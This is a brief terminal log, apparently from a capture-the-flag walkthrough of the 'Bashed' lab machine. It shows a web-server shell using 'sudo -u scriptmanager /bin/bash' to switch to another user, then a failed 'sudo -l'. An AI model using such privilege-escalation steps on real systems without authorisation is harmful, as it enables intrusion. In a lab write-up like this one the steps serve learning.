 www-data@bashed:/$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$ whoami
whoami
scriptmanager
scriptmanager@bashed:/$ history
history
1
scriptmanager@bashed:/$ sudo -l
sudo -l
[sudo] password for scriptmanager:
Sorry, try again.
[sudo] password for scriptmanager:
Sorry, try again.
[sudo] password for scriptmanager:
sudo: 3 incorrect password attempts
scriptmanager@bashed:/$